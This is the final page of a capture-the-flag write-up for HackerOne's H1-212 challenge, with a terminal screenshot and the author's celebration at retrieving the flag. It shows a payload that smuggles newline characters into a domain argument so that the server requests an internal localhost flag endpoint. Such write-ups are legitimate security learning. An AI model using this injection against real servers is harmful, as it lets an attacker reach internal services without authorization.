H1-212 CTF Solution! | Corben Douglas
With a smirk on my face, I tried one more request:
1. ➜ root@pwn ~ ./h1-ctf 212.\\nlocalhost:1337/flag\\n.com
Applications ▾Places ▾▣ Terminal ▾
Thu 23:21
1▦✎◂))⏻▾
root@pwn: ~
File Edit View Search Terminal Help
root@pwn ~ ./h1-ctf 212.\\nlocalhost:1337/flag\\n.com
[+] Sent JSON!
[+] Requesting: GET /read.php?id=214
[+] Contents:
FLAG: CF,2dsV\/]fRAYQ.TDEp`w"M(%mU;p9+9FD{Z48X*Jtt{%vS($g7\S):f%=P[Y@nka=<tqhnF<aq=K5:BC@Sb*{[%z"+@yPb/nfFna<e$hv{p8r2[vMMF52y:z/Dh;{6
root@pwn ~
The server responded with:
FLAG: CF,2dsV\/]fRAYQ.TDEp`w"M(%mU;p9+9FD{Z48X*Jtt{%vS($g7\S):f%=P[Y@nka=<tqhnF<aq=K5:BC@Sb*{[%z"+@yPb/nfFna<e$hv{p8r2[vMMF52y:z/Dh;{6
I had finally found the flag! I gave a victorious, glorious fist pump and was ecstatic. I felt like the mighty Julius Caesar when he said, “Veni, Vidi, Vici.” I worked hard, strove for success, and eventually reached my goal!
Thanks to HackerOne for creating this fun challenge and thanks for reading!
- Corben Douglas (@sxcurity)
PAGE 11